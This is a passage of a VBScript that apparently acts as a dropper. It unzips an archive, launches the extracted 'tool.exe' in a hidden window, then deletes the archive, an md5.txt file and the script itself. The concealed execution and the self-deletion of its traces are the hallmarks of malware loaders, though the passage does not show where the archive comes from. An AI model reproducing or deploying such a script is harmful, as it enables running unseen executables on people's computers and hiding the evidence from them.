 Set objStream = Nothing
end if
UnZip quanm,mulu
set yunx=CreateObject("WScript.Shell")
yunx.currentdirectory=mulu
yunx.Run mulu&"\tool.exe",0,False
end if
Dim fso1,obj1
set fso1=createobject("scripting.filesystemobject")
fso1.deleteFile quanm
fso1.deleteFile mulu&"\md5.txt"
fso1.deletefile(wscript.scriptname)
Sub UnZip(ByVal myZipFile, ByVal myTargetDir)
Set fso = CreateObject("Scripting.FileSystemObject")
If NOT fso.FileExists(myZipFile) Then
Exit Sub
ElseIf fso.GetExtensionName(myZipFile) <> "zip" Then
Exit Sub
ElseIf NOT fso.FolderExists(myTargetDir) Then
fso.CreateFolder(myTargetDir)
End If
Set objShell = CreateObject("Shell.Application")
Set objSource = objShell.NameSpace(myZipFile)
Set objFolderItem = objSource.Items()
Set objTarget = objShell.NameSpace(myTargetDir)
intOptions = 256
objTarget.CopyHere objFolderItem, intOptions
End Sub